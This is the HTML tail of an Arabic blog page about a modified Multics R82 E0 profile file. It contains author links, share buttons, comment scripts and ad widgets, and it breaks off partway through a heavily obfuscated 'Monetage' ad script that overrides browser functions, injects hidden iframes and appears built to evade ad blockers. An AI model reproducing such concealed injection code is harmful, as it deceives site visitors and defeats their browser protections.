/></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b>Tik Tok&nbsp; تيك توك&nbsp;</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><a href="https://www.tiktok.com/@tatoufdz?" target="_blank"><b>https://www.tiktok.com/@tatoufdz?</b></a><br /></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Telegram تيليغرام</b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>&nbsp;Adresse Electronique Email بريدنا الاكتروني</b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2022/01/r82-e0-2022.html&   t=أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2022/01/r82-e0-2022.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2022/01/r82-e0-2022.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/w1600/multics+Config.jpg&description=أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022 : https://www.tatoufdz.net/2022/01/r82-e0-2022.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2022/01/r82-e0-2022.html&title=أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2022/01/r82-e0-2022.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s72-c/multics+Config.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2022/01/2022-starsat-2000-hd-hyper.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Multics ميلتي</a>
<a href='https://www.tatoufdz.net/search/label/R82E0' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>R82E0</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A","name": "Multics ميلتي"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2022/01/r82-e0-2022.html","name": "أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Multics ميلتي</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Multics ميلتي?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=7221935187821525963&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let 